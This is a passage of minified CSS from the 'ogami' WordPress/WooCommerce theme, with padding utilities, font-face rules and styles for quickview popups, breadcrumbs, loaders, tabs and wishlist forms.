.padding-left-28{padding-left:28px!important}.padding-bottom-28{padding-bottom:28px!important}.padding-right-28{padding-right:28px!important}.padding-top-29{padding-top:29px!important}.padding-left-29{padding-left:29px!important}.padding-bottom-29{padding-bottom:29px!important}.padding-right-29{padding-right:29px!important}.padding-top-30{padding-top:30px!important}.padding-left-30{padding-left:30px!important}.padding-bottom-30{padding-bottom:30px!important}.padding-right-30{padding-right:30px!important}.padding-top-31{padding-top:31px!important}.padding-left-31{padding-left:31px!important}.padding-bottom-31{padding-bottom:31px!important}.padding-right-31{padding-right:31px!important}.padding-top-32{padding-top:32px!important}.padding-left-32{padding-left:32px!important}.padding-bottom-32{padding-bottom:32px!important}.padding-right-32{padding-right:32px!important}.padding-top-33{padding-top:33px!important}.padding-left-33{padding-left:33px!important}.padding-bottom-33{padding-bottom:33px!important}.padding-right-33{padding-right:33px!important}.padding-top-34{padding-top:34px!important}.padding-left-34{padding-left:34px!important}.padding-bottom-34{padding-bottom:34px!important}.padding-right-34{padding-right:34px!important}.padding-top-35{padding-top:35px!important}.padding-left-35{padding-left:35px!important}.padding-bottom-35{padding-bottom:35px!important}.padding-right-35{padding-right:35px!important}.padding-top-36{padding-top:36px!important}.padding-left-36{padding-left:36px!important}.padding-bottom-36{padding-bottom:36px!important}.padding-right-36{padding-right:36px!important}.padding-top-37{padding-top:37px!important}.padding-left-37{padding-left:37px!important}.padding-bottom-37{padding-bottom:37px!important}.padding-right-37{padding-right:37px!important}.padding-top-38{padding-top:38px!important}.padding-left-38{padding-left:38px!important}.padding-bottom-38{padding-bottom:38px!important}.padding-right-38{padding-right:38px!important}.padding-top-39{padding-top:39px!important}.padding-left-39{padding-left:39px!important}.padding-bottom-39{padding-bottom:39px!important}.padding-right-39{padding-right:39px!important}.padding-top-40{padding-top:40px!important}.padding-left-40{padding-left:40px!important}.padding-bottom-40{padding-bottom:40px!important}.padding-right-40{padding-right:40px!important}.padding-top-41{padding-top:41px!important}.padding-left-41{padding-left:41px!important}.padding-bottom-41{padding-bottom:41px!important}.padding-right-41{padding-right:41px!important}.padding-top-42{padding-top:42px!important}.padding-left-42{padding-left:42px!important}.padding-bottom-42{padding-bottom:42px!important}.padding-right-42{padding-right:42px!important}.padding-top-43{padding-top:43px!important}.padding-left-43{padding-left:43px!important}.padding-bottom-43{padding-bottom:43px!important}.padding-right-43{padding-right:43px!important}.padding-top-44{padding-top:44px!important}.padding-left-44{padding-left:44px!important}.padding-bottom-44{padding-bottom:44px!important}.padding-right-44{padding-right:44px!important}.padding-top-45{padding-top:45px!important}.padding-left-45{padding-left:45px!important}.padding-bottom-45{padding-bottom:45px!important}.padding-right-45{padding-right:45px!important}.padding-top-46{padding-top:46px!important}.padding-left-46{padding-left:46px!important}.padding-bottom-46{padding-bottom:46px!important}.padding-right-46{padding-right:46px!important}.padding-top-47{padding-top:47px!important}.padding-left-47{padding-left:47px!important}.padding-bottom-47{padding-bottom:47px!important}.padding-right-47{padding-right:47px!important}.padding-top-48{padding-top:48px!important}.padding-left-48{padding-left:48px!important}.padding-bottom-48{padding-bottom:48px!important}.padding-right-48{padding-right:48px!important}.padding-top-49{padding-top:49px!important}.padding-left-49{padding-left:49px!important}.padding-bottom-49{padding-bottom:49px!important}.padding-right-49{padding-right:49px!important}.padding-top-50{padding-top:50px!important}.padding-left-50{padding-left:50px!important}.padding-bottom-50{padding-bottom:50px!important}.padding-right-50{padding-right:50px!important}.padding-top-51{padding-top:51px!important}.padding-left-51{padding-left:51px!important}.padding-bottom-51{padding-bottom:51px!important}.padding-right-51{padding-right:51px!important}.padding-top-52{padding-top:52px!important}.padding-left-52{padding-left:52px!important}.padding-bottom-52{padding-bottom:52px!important}.padding-right-52{padding-right:52px!important}.padding-top-53{padding-top:53px!important}.padding-left-53{padding-left:53px!important}.padding-bottom-53{padding-bottom:53px!important}.padding-right-53{padding-right:53px!important}.padding-top-54{padding-top:54px!important}.padding-left-54{padding-left:54px!important}.padding-bottom-54{padding-bottom:54px!important}.padding-right-54{padding-right:54px!important}.padding-top-55{padding-top:55px!important}.padding-left-55{padding-left:55px!important}.padding-bottom-55{padding-bottom:55px!important}.padding-right-55{padding-right:55px!important}.padding-top-56{padding-top:56px!important}.padding-left-56{padding-left:56px!important}.padding-bottom-56{padding-bottom:56px!important}.padding-right-56{padding-right:56px!important}.padding-top-57{padding-top:57px!important}.padding-left-57{padding-left:57px!important}.padding-bottom-57{padding-bottom:57px!important}.padding-right-57{padding-right:57px!important}.padding-top-58{padding-top:58px!important}.padding-left-58{padding-left:58px!important}.padding-bottom-58{padding-bottom:58px!important}.padding-right-58{padding-right:58px!important}.padding-top-59{padding-top:59px!important}.padding-left-59{padding-left:59px!important}.padding-bottom-59{padding-bottom:59px!important}.padding-right-59{padding-right:59px!important}.padding-top-60{padding-top:60px!important}.padding-left-60{padding-left:60px!important}.padding-bottom-60{padding-bottom:60px!important}.padding-right-60{padding-right:60px!important}.padding-top-61{padding-top:61px!important}.padding-left-61{padding-left:61px!important}.padding-bottom-61{padding-bottom:61px!important}.padding-right-61{padding-right:61px!important}.padding-top-62{padding-top:62px!important}.padding-left-62{padding-left:62px!important}.padding-bottom-62{padding-bottom:62px!important}.padding-right-62{padding-right:62px!important}.padding-top-63{padding-top:63px!important}.padding-left-63{padding-left:63px!important}.padding-bottom-63{padding-bottom:63px!important}.padding-right-63{padding-right:63px!important}.padding-top-64{padding-top:64px!important}.padding-left-64{padding-left:64px!important}.padding-bottom-64{padding-bottom:64px!important}.padding-right-64{padding-right:64px!important}.padding-top-65{padding-top:65px!important}.padding-left-65{padding-left:65px!important}.padding-bottom-65{padding-bottom:65px!important}.padding-right-65{padding-right:65px!important}.padding-top-66{padding-top:66px!important}.padding-left-66{padding-left:66px!important}.padding-bottom-66{padding-bottom:66px!important}.padding-right-66{padding-right:66px!important}.padding-top-67{padding-top:67px!important}.padding-left-67{padding-left:67px!important}.padding-bottom-67{padding-bottom:67px!important}.padding-right-67{padding-right:67px!important}.padding-top-68{padding-top:68px!important}.padding-left-68{padding-left:68px!important}.padding-bottom-68{padding-bottom:68px!important}.padding-right-68{padding-right:68px!important}.padding-top-69{padding-top:69px!important}.padding-left-69{padding-left:69px!important}.padding-bottom-69{padding-bottom:69px!important}.padding-right-69{padding-right:69px!important}.padding-top-70{padding-top:70px!important}.padding-left-70{padding-left:70px!important}.padding-bottom-70{padding-bottom:70px!important}.padding-right-70{padding-right:70px!important}.padding-top-71{padding-top:71px!important}.padding-left-71{padding-left:71px!important}.padding-bottom-71{padding-bottom:71px!important}.padding-right-71{padding-right:71px!important}.padding-top-72{padding-top:72px!important}.padding-left-72{padding-left:72px!important}.padding-bottom-72{padding-bottom:72px!important}.padding-right-72{padding-right:72px!important}.padding-top-73{padding-top:73px!important}.padding-left-73{padding-left:73px!important}.padding-bottom-73{padding-bottom:73px!important}.padding-right-73{padding-right:73px!important}.padding-top-74{padding-top:74px!important}.padding-left-74{padding-left:74px!important}.padding-bottom-74{padding-bottom:74px!important}.padding-right-74{padding-right:74px!important}.padding-top-75{padding-top:75px!important}.padding-left-75{padding-left:75px!important}.padding-bottom-75{padding-bottom:75px!important}.padding-right-75{padding-right:75px!important}.padding-top-76{padding-top:76px!important}.padding-left-76{padding-left:76px!important}.padding-bottom-76{padding-bottom:76px!important}.padding-right-76{padding-right:76px!important}.padding-top-77{padding-top:77px!important}.padding-left-77{padding-left:77px!important}.padding-bottom-77{padding-bottom:77px!important}.padding-right-77{padding-right:77px!important}.padding-top-78{padding-top:78px!important}.padding-left-78{padding-left:78px!important}.padding-bottom-78{padding-bottom:78px!important}.padding-right-78{padding-right:78px!important}.padding-top-79{padding-top:79px!important}.padding-left-79{padding-left:79px!important}.padding-bottom-79{padding-bottom:79px!important}.padding-right-79{padding-right:79px!important}.padding-top-80{padding-top:80px!important}.padding-left-80{padding-left:80px!important}.padding-bottom-80{padding-bottom:80px!important}.padding-right-80{padding-right:80px!important}@font-face{font-display:swap;font-family:'Cera Pro Regular';src:url("../../../../../../../themes/ogami/fonts/cera/Cera Pro Regular.eot");src:url("../../../../../../../themes/ogami/fonts/cera/Cera Pro Regular.woff") format("woff"),url("../../../../../../../themes/ogami/fonts/cera/Cera Pro Regular.ttf") format("truetype"),url("../../../../../../../themes/ogami/fonts/cera/Cera Pro Regular.svg") format("svg");font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:'Cera Pro Medium';src:url("../../../../../../../themes/ogami/fonts/cera/Cera Pro Medium.eot");src:url("../../../../../../../themes/ogami/fonts/cera/Cera Pro Medium.woff") format("woff"),url("../../../../../../../themes/ogami/fonts/cera/Cera Pro Medium.ttf") format("truetype"),url("../../../../../../../themes/ogami/fonts/cera/Cera Pro Medium.svg") format("svg");font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:'Cera Pro Bold';src:url("../../../../../../../themes/ogami/fonts/cera/Cera Pro Bold.eot");src:url("../../../../../../../themes/ogami/fonts/cera/Cera Pro Bold.woff") format("woff"),url("../../../../../../../themes/ogami/fonts/cera/Cera Pro Bold.ttf") format("truetype"),url("../../../../../../../themes/ogami/fonts/cera/Cera Pro Bold.svg") format("svg");font-weight:400;font-style:normal}.mfp-container{overflow-x:hidden}fieldset{clear:both;overflow:hidden}.woocommerce input.button{background:#5cb85c;color:#fff;padding:15px 20px;border:none}.woocommerce input.button:hover,.woocommerce input.button:active{color:#fff;background:#449d44}.site-logo{display:inline-block;line-height:1;font-size:33px;font-weight:500;margin:0;padding:0}.site-logo a{display:inline-block;color:#000!important;line-height:1}.logo-theme img{max-width:145px}.post-password-form input{height:43px;padding:5px 10px}.post-password-form input[type="submit"]{background:#88c74a;color:#fff;border:none;padding:5px 25px}.post-password-form input[type="submit"]:hover,.post-password-form input[type="submit"]:active{color:#fff;background:#6faa34}.btn-search-top{cursor:pointer;display:inline-block}.input-group .btn,.input-group .viewmore-products-btn{border-width:1px}a:focus,.btn:focus,.viewmore-products-btn:focus{outline:none!important}.list,.list-no{list-style:none;padding:0;margin:0}.media-body{width:10000px}.btn,.viewmore-products-btn,button{outline:none!important}::-moz-selection{color:#fff;background:#1b251f}::selection{color:#fff;background:#1b251f}.pswp__item{cursor:move}.no-border{border:none!important}.no-border:before{display:none!important}.wpb_widgetised_column{margin:0}.topmenu-menu-line{list-style:none;padding:0;margin:0}.topmenu-menu-line li{display:inline-block;vertical-align:middle}.topmenu-menu-line li .space{margin:0 3px}.top-menu-mobile .title{font-size:20px;padding:0 15px;margin:0 0 15px}.top-menu-mobile .navbar-nav>li>a{padding:2px 15px}.apus-mfp-zoom-in .mfp-content{-webkit-transform:scale(1.4);-ms-transform:scale(1.4);-o-transform:scale(1.4);transform:scale(1.4);opacity:0;filter:alpha(opacity=0);-webkit-transition:all 0.4s ease-in-out 0s;-o-transition:all 0.4s ease-in-out 0s;transition:all 0.4s ease-in-out 0s}.apus-mfp-zoom-in.mfp-ready .mfp-content{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:1;filter:alpha(opacity=100)}.apus-quickview .mfp-inline-holder .mfp-content{position:relative;max-width:100%;width:90%;margin:0 auto;background:#fff}@media (min-width:1200px){.apus-quickview .mfp-inline-holder .mfp-content{width:1200px;min-height:400px}}.apus-quickview .mfp-inline-holder .mfp-content .details-product{padding:35px 20px 20px;overflow:hidden;margin:0!important}@media (min-width:992px){.apus-quickview .mfp-inline-holder .mfp-content .details-product{padding:0}}.apus-quickview .mfp-inline-holder .mfp-content .woocommerce-product-details__short-description-wrapper{overflow:auto}.apus-quickview .mfp-inline-holder .mfp-content .information-wrapper{padding-top:30px;padding-bottom:30px;overflow:hidden}@media (min-width:992px){.apus-quickview .mfp-inline-holder .mfp-content .wrapper-img-main{padding:30px 0 30px 30px}.rtl .apus-quickview .mfp-inline-holder .mfp-content .wrapper-img-main{padding:30px 30px 30px 0}.apus-quickview .mfp-inline-holder .mfp-content .information{padding:0 30px 0 0}.rtl .apus-quickview .mfp-inline-holder .mfp-content .information{padding:0 0 0 30px}}@media (max-width:767px){.apus-quickview .mfp-inline-holder .mfp-content .details-product .information{padding-top:10px}}.apus-quickview .mfp-inline-holder .mfp-content .mfp-close{background:transparent!important;color:#636363;font-size:30px;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s}.apus-quickview .mfp-inline-holder .mfp-content .mfp-close:hover,.apus-quickview .mfp-inline-holder .mfp-content .mfp-close:active{color:#e44343}.apus-quickview .mfp-inline-holder .mfp-content .wrapper-thumbs{margin-top:16px}.apus-quickview .mfp-inline-holder .mfp-content .slick-carousel{margin-left:-8px;margin-right:-8px}.apus-quickview .mfp-inline-holder .mfp-content .slick-carousel .slick-slide{padding-left:8px;padding-right:8px}.action .caret{width:8px;height:8px;position:relative}.action[aria-expanded="true"] b{border:none}.action[aria-expanded="true"] b:before{font-family:FontAwesome;content:"\f00d";position:absolute;top:0;left:0;font-size:12px}ins{text-decoration:none}img{border:0;vertical-align:top;max-width:100%;height:auto}.video-responsive{height:0;padding-top:0;padding-bottom:56.25%;margin-bottom:10px;position:relative;overflow:hidden}.video-responsive embed,.video-responsive iframe,.video-responsive object,.video-responsive video{top:0;left:0;position:absolute;width:100%;height:100%}.audio-responsive iframe{width:100%;height:126px}ul.list-square{padding:0;margin:0;list-style:none}ul.list-square>li{line-height:35px;font-size:14px;margin:0}ul.list-square>li.active>a,ul.list-square>li:hover>a{color:#88c74a}ul.list-square>li.active>a:before,ul.list-square>li:hover>a:before{background:#88c74a}ul.list-square>li>a{display:block;padding-left:21px;position:relative}.rtl ul.list-square>li>a{padding-right:21px;padding-left:inherit}ul.list-square>li>a:before{content:'';background:#252525;width:8px;height:8px;left:0;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.rtl ul.list-square>li>a:before{right:0;left:auto}.breadcrumb>a+li:before,.breadcrumb>li+a:before,.breadcrumb>li+li:before{color:#636363!important}.apus-breadscrumb{background-color:#fff;margin:0}@media (min-width:992px){.apus-breadscrumb{margin:0 0 20px}}.apus-breadscrumb i{margin-right:5px}.rtl .apus-breadscrumb i{margin-left:5px;margin-right:inherit}.apus-breadscrumb .breadcrumb{background:transparent;margin:0;padding:0;color:#636363;font-size:16px;font-family:"Cera Pro Regular",Helvetica,Arial,sans-serif}.apus-breadscrumb .breadcrumb .active{color:#b2b2b2}.apus-breadscrumb .breadcrumb a{color:#252525}.apus-breadscrumb .breadcrumb a:hover,.apus-breadscrumb .breadcrumb a:active{color:#88c74a}.apus-breadscrumb .wrapper-breads{position:relative;padding:20px 0;border-top:1px solid #ededed}@media (min-width:1200px){.apus-breadscrumb.no-title .wrapper-breads{padding:30px 0}}.apus-breadscrumb .bread-title{text-transform:capitalize;font-size:30px;font-weight:400;margin:5px 0 0}.search-form input,.search-form .btn,.search-form .viewmore-products-btn{background:#ebedee;border-color:#ebedee;color:#252525}.search-form .btn,.search-form .viewmore-products-btn{padding:10px 15px}.ui-autocomplete.ui-widget-content{padding:15px;margin:0;list-style:none;width:293px!important;background:#fff}.ui-autocomplete.ui-widget-content li{padding-bottom:15px;margin-bottom:15px;border-bottom:1px solid #ededed}.ui-autocomplete.ui-widget-content li:last-child{border:none;margin:0;padding:0}.ui-autocomplete.ui-widget-content li img{width:60px}.main-content{display:block;padding-bottom:30px}.bg-dark{background:#272727;color:#fff}.text-purple{color:#6c58bd!important}.text-red{color:#c32322!important}.text-red-1{color:#ff0000!important}.text-orange{color:#f66000!important}.text-yellow{color:#e2d951!important}.text-black{color:#000!important}.text-white,.text-light{color:#FFFFFF!important}.text-darker{color:#333!important}.text-uppercase{text-transform:uppercase}.radius-0{border-radius:0!important}.radius-x{border-radius:50%!important}.radius-1x{border-radius:10px!important}.radius-2x{border-radius:20px!important}.radius-3x{border-radius:30px!important}.radius-4x{border-radius:40px!important}.radius-5x{border-radius:5px!important}.radius-6x{border-radius:3px!important}.owl-carousel-play{position:relative}.owl-carousel-play .owl-item:last-child .product-wrapper{border:none}.carousel-md{width:44px;height:44px;line-height:44px}.carousel-sm{width:34px;height:34px;line-height:34px;font-size:14px}.carousel-xs{width:28px;height:28px;line-height:28px;font-size:14px}.add-fix-top{-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;position:fixed;z-index:9;bottom:50px;right:10px;-webkit-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%);display:inline-block;color:#fff!important;width:45px;height:45px;line-height:40px;border-radius:45px;-webkit-border-radius:45px;-moz-border-radius:45px;-ms-border-radius:45px;-o-border-radius:45px;text-align:center;background:#88c74a;opacity:0;filter:alpha(opacity=0)}.rtl .add-fix-top{left:10px;right:auto}@media (min-width:1200px){.add-fix-top{right:30px}.rtl .add-fix-top{left:30px;right:auto}}.add-fix-top i{font-size:25px;line-height:1;display:inline-block;vertical-align:middle}.add-fix-top.active{-webkit-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);opacity:.7;filter:alpha(opacity=70)}.add-fix-top.active:focus,.add-fix-top.active:active,.add-fix-top.active:hover{color:#fff!important;opacity:1;filter:alpha(opacity=100)}.menu{padding:0;margin:0}.menu li{list-style:none;margin-bottom:8px}.menu li:last-child{margin-bottom:0}.menu ul{padding-left:15px;margin:0}.rtl .menu ul{padding-right:15px;padding-left:inherit}.apus-body-loading{overflow:hidden}@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@keyframes -webkit-spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg)}}.apus-page-loading{top:0;left:0;position:fixed;width:100%;height:100%;background:#fff;z-index:9999}.apus-loader-inner{margin:0 auto;width:150px;height:75px;text-align:center;font-size:10px;position:absolute;top:50%;left:50%;-webkit-transform:translateY(-50%) translateX(-50%);transform:translateY(-50%) translateX(-50%);background-size:cover;background-repeat:no-repeat}.apus-loader-inner>div{width:8px;height:100%;display:inline-block;float:left;margin-left:2px;-webkit-animation:delay 0.8s infinite ease-in-out;animation:delay 0.8s infinite ease-in-out}.apus-loader-inner .loader1{background-color:#e39505}.apus-loader-inner .loader2{background-color:#ff5395;-webkit-animation-delay:-0.7s;animation-delay:-0.7s}.apus-loader-inner .loader3{background-color:#84b813;-webkit-animation-delay:-0.6s;animation-delay:-0.6s}.apus-loader-inner .loader4{background-color:#f38ca3;-webkit-animation-delay:-0.5s;animation-delay:-0.5s}.apus-loader-inner .loader5{background-color:#da5800;-webkit-animation-delay:-0.4s;animation-delay:-0.4s}@-webkit-keyframes delay{0%,40%,100%{-webkit-transform:scaleY(.05);transform:scaleY(.05)}20%{-webkit-transform:scaleY(1);transform:scaleY(1)}}@keyframes delay{0%,40%,100%{transform:scaleY(.05);-webkit-transform:scaleY(.05)}20%{transform:scaleY(1);-webkit-transform:scaleY(1)}}.tab-v1 .tabs-list{border:none;text-align:center;padding:30px 0 50px}.tab-v1 .tabs-list li{padding:0 22px;margin:0;display:inline-block;float:none}.tab-v1 .tabs-list li a{padding:5px 0;color:#777;border-width:0 0 1px!important;border-color:#ccc;border-style:dashed;font-size:16px;font-weight:300;text-transform:uppercase;background:transparent}.tab-v1 .tabs-list li.active>a:active,.tab-v1 .tabs-list li.active>a:focus,.tab-v1 .tabs-list li.active>a,.tab-v1 .tabs-list li:hover>a:active,.tab-v1 .tabs-list li:hover>a:focus,.tab-v1 .tabs-list li:hover>a{border-color:transparent;color:#88c74a;background:transparent}.tab-v1.style1 .tabs-list{padding:10px 0 70px;text-align:right}.rtl .tab-v1.style1 .tabs-list{text-align:left}.tab-v1.style1 .tabs-list li.active,.tab-v1.style1 .tabs-list li:hover{-webkit-box-shadow:0 5px 5px 0 rgba(0,0,0,.1);box-shadow:0 5px 5px 0 rgba(0,0,0,.1)}.tab-v1.style1 .tabs-list li.active>a:active,.tab-v1.style1 .tabs-list li.active>a:focus,.tab-v1.style1 .tabs-list li.active>a,.tab-v1.style1 .tabs-list li:hover>a:active,.tab-v1.style1 .tabs-list li:hover>a:focus,.tab-v1.style1 .tabs-list li:hover>a{color:#252525}@media (min-width:992px){.tab-v1.style1{padding:0 70px}}.tab-product-center .nav-tabs{border:none;margin:0 0 30px;text-align:center}.tab-product-center .nav-tabs>li{display:inline-block;float:none;margin:0!important}.tab-product-center .nav-tabs>li>a{border:none!important;margin:0;font-size:16px;font-weight:500;padding:0 30px;color:#252525;outline:none!important}.tab-product-center .nav-tabs>li:hover a,.tab-product-center .nav-tabs>li.active a{color:#88c74a}.tab-product-center .tab-content{position:relative}.tab-product-center .tab-content.loading:before{content:'';position:absolute;top:0;left:0;z-index:99;width:100%;height:100%;background:rgba(255,255,255,.9) url(../../../../../../../themes/ogami/images/loading-quick.gif) no-repeat scroll center 100px/50px auto}.page-links{overflow:hidden;margin:0 0 30px}.page-links .page-links-title{font-weight:400;color:#252525}.page-links>span:not(.page-links-title),.page-links>a{display:inline-block;line-height:1;margin:0 2px;padding:9px 15px;border:1px solid #ededed;color:#252525}.page-links>span:not(.page-links-title):hover,.page-links>span:not(.page-links-title):active,.page-links>a:hover,.page-links>a:active{color:#fff;background:#88c74a;border-color:#88c74a}.page-links>span:not(.page-links-title){color:#fff;background:#88c74a;border-color:#88c74a}option{padding:5px}@media (min-width:992px){.space-padding-left-30{padding-left:30px!important}}.woocommerce-MyAccount-navigation>ul{list-style:none;padding:0;margin:0;line-height:35px}.yith_woocompare_colorbox #cboxWrapper #cboxContent{position:relative}.yith_woocompare_colorbox #cboxWrapper #cboxContent #cboxClose{position:absolute;top:-5px;right:-5px;padding:5px;color:#fff;background:#e44343;text-transform:capitalize;font-size:14px;width:80px;height:36px;text-indent:0;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s}.rtl .yith_woocompare_colorbox #cboxWrapper #cboxContent #cboxClose{left:-5px;right:auto}.yith_woocompare_colorbox #cboxWrapper #cboxContent #cboxClose:hover,.yith_woocompare_colorbox #cboxWrapper #cboxContent #cboxClose:active{background:#e12d2d}.image-lazy-loading .image-wrapper{background-position:center center;background-repeat:no-repeat;background-image:url('data:image/svg+xml,%3Csvg xmlns="http://www.w3.org/2000/svg" width="38" height="38" viewBox="0 0 38 38" stroke="rgba(102,102,102,0.25)"%3E%3Cg fill="none" fill-rule="evenodd"%3E%3Cg transform="translate(1 1)" stroke-width="2"%3E%3Ccircle stroke-opacity=".55" cx="18" cy="18" r="18"/%3E%3Cpath d="M36 18c0-9.94-8.06-18-18-18"%3E%3CanimateTransform attributeName="transform" type="rotate" from="0 18 18" to="360 18 18" dur="1s" repeatCount="indefinite"/%3E%3C/path%3E%3C/g%3E%3C/g%3E%3C/svg%3E');max-height:100%}.image-lazy-loading .image-wrapper img{opacity:0;filter:alpha(opacity=0);-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s}.image-lazy-loading .image-wrapper.image-loaded{background:none}.image-lazy-loading .image-wrapper.image-loaded img{opacity:1;filter:alpha(opacity=100)}.scrollbar{width:102px;height:102px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;overflow:hidden;line-height:90px;text-align:center;color:#fff;background-image:-webkit-linear-gradient(left,#1b251f 0%,#88c74a 100%);background-image:-o-linear-gradient(left,#1b251f 0%,#88c74a 100%);background-image:linear-gradient(to right,#1b251f 0%,#88c74a 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF1B251F',endColorstr='#FF88C74A',GradientType=1);font-size:50px;display:inline-block;border:6px solid #fff;-webkit-transform:translateY(55px);-ms-transform:translateY(55px);-o-transform:translateY(55px);transform:translateY(55px);position:relative;z-index:9}.scrollbar:hover,.scrollbar:active{color:#fff;background-image:-webkit-linear-gradient(left,#88c74a 0%,#1b251f 100%);background-image:-o-linear-gradient(left,#88c74a 0%,#1b251f 100%);background-image:linear-gradient(to right,#88c74a 0%,#1b251f 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF88C74A',endColorstr='#FF1B251F',GradientType=1)}.rtl .navbar-nav{float:right}.rtl .apus-topcart .dropdown-menu-right{right:auto;left:0}.rtl .dropdown-menu{text-align:right}.rtl .widget-mailchimp .btn,.rtl .widget-mailchimp .viewmore-products-btn{border-radius:50px 0 0 50px;-webkit-border-radius:50px 0 0 50px;-moz-border-radius:50px 0 0 50px;-ms-border-radius:50px 0 0 50px;-o-border-radius:50px 0 0 50px}.rtl .widget-mailchimp .form-control{border-radius:0 50px 50px 0;-webkit-border-radius:0 50px 50px 0;-moz-border-radius:0 50px 50px 0;-ms-border-radius:0 50px 50px 0;-o-border-radius:0 50px 50px 0}.rtl .main-search .media-left,.rtl .main-search .media>.pull-left{padding:0 0 0 15px}.rtl .widget-process .proces-item .line-space{left:inherit;right:100%;-webkit-transform:translateX(50%);-ms-transform:translateX(50%);-o-transform:translateX(50%);transform:translateX(50%)}.rtl .form-ogami-ppp select,.rtl .apus-filter select{background-position:left 10px center}.show-search{cursor:pointer;line-height:1;font-size:16px}.show-search:hover,.show-search:active,.show-search:focus{color:#88c74a}.apus-header .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle{border:none!important;padding:4px 25px 6px 0;background:transparent!important;color:#707070!important}.apus-header .wpml-ls-legacy-dropdown .wpml-ls-sub-menu{background:#fff;border:none;border:1px solid #ededed;min-width:114px}.apus-header .wpml-ls-legacy-dropdown .wpml-ls-sub-menu li{border-bottom:1px solid #ededed;padding:9px 10px}.apus-header .wpml-ls-legacy-dropdown .wpml-ls-sub-menu li a{border:none!important;background:transparent!important;padding:0;color:#252525}.apus-header .wpml-ls-legacy-dropdown .wpml-ls-sub-menu li a:hover,.apus-header .wpml-ls-legacy-dropdown .wpml-ls-sub-menu li a:focus{color:#222}.apus-header .wpml-ls-legacy-dropdown .wpml-ls-sub-menu li:last-child{border:none}.apus-header .wpml-ls-legacy-dropdown{width:auto}.apus-header .woo-multi-currency.shortcode.plain-vertical .wmc-currency-wrapper span.wmc-current-currency,.apus-header .woo-multi-currency.shortcode.plain-vertical .wmc-currency-wrapper .wmc-sub-currency .wmc-currency{padding:0;border:none;background:transparent}.apus-header .woo-multi-currency.shortcode.plain-vertical .wmc-currency-wrapper .wmc-sub-currency .wmc-currency{padding:5px 10px;border-bottom:1px solid #ededed}.apus-header .woo-multi-currency.shortcode.plain-vertical .wmc-currency-wrapper .wmc-sub-currency .wmc-currency:last-child{border:none}.apus-header .woo-multi-currency.shortcode.plain-vertical .wmc-currency-wrapper span.wmc-current-currency{font-weight:400;color:#707070}.apus-header .woo-multi-currency.shortcode.plain-vertical .wmc-currency-wrapper .wmc-sub-currency .wmc-currency a:hover,.apus-header .woo-multi-currency.shortcode.plain-vertical .wmc-currency-wrapper .wmc-sub-currency .wmc-currency.active a{font-weight:400;color:#88c74a}.apus-header .woo-multi-currency.shortcode.plain-vertical .wmc-currency-wrapper .wmc-sub-currency{min-width:80px;text-align:inherit;z-index:99}.apus-header .woo-multi-currency.shortcode.plain-vertical .wmc-currency-wrapper span.wmc-current-currency::after{font-size:11px}.apus-header .apus-topbar .wpml-ls-legacy-dropdown .wpml-ls-sub-menu{min-width:155px}.search-header{position:fixed;z-index:9;opacity:0;filter:alpha(opacity=0);visibility:hidden;top:0;left:0;width:100%;height:0;background:#f7f7f7;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s}.search-header.active{opacity:1;filter:alpha(opacity=100);height:100%;visibility:visible}.social-top{list-style:none;padding:0 30px}.social-top li{display:inline-block;margin-right:10px}.rtl .social-top li{margin-left:10px;margin-right:inherit}.social-top li:last-child{margin:0}.select2-container{outline:none!important}.select2-search--dropdown{padding:10px 15px}.select2-container--default .select2-search--dropdown .select2-search__field{border-color:#ededed;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;height:33px;font-size:14px;padding:5px 10px}.select2-results__option{padding:5px 10px;font-size:14px;outline:none!important}.select2-dropdown{border:none;margin-top:1px;-webkit-box-shadow:0 0 2px 0 rgba(0,0,0,.3);box-shadow:0 0 2px 0 rgba(0,0,0,.3)}.select2-results{padding:0 15px 15px}.yith-wcwl-share ul li{display:inline-block}.wishlist-title.wishlist-title-with-form{margin-bottom:20px}.wishlist-title.wishlist-title-with-form>*{display:inline-block;vertical-align:middle}.wishlist-title.wishlist-title-with-form h2{margin:0;font-size:25px}.wishlist-title.wishlist-title-with-form .button{margin-left:5px;border:0!important;background:#e44343;color:#fff;-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;font-weight:400}.rtl .wishlist-title.wishlist-title-with-form .button{margin-right:5px;margin-left:inherit}.wishlist-title.wishlist-title-with-form .button:hover,.wishlist-title.wishlist-title-with-form .button:focus{color:#fff;background:#e12d2d}.yith-wcwl-form .hidden-title-form{display:none}.yith-wcwl-form .hidden-title-form [name="wishlist_name"]{height:46px;padding:5px 20px;border:1px solid #ededed;-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s}.yith-wcwl-form .hidden-title-form [name="wishlist_name"]:focus{border-color:#e0e0e0}.yith-wcwl-form .hidden-title-form [type="submit"]{height:46px;border:0;background:#5cb85c;color:#fff;padding:5px 20px}.yith-wcwl-form 